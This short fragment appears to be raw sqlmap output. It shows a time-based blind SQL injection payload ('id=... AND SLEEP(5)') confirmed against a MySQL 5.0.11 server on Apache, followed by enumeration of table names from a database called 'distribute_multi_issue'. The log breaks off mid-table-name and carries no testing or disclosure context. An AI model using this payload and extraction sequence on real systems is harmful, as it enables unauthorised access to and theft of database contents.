 Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2131772313 AND SLEEP(5)
---
[17:08:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:08:33] [INFO] fetching tables for database: distribute_multi_issue
[17:08:33] [INFO] fetching number of tables for database 'distribute_multi_issue
'
[17:08:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:08:33] [INFO] retrieved: 130
[17:08:45] [INFO] retrieved: appkey_data
[17:09:44] [INFO] retrieved: business_user_categories_data
[17:12:18] [INFO] retrieved: business_user_categories_data_20110118175500
[17:13:56] [INFO] retrieved: business_user_provin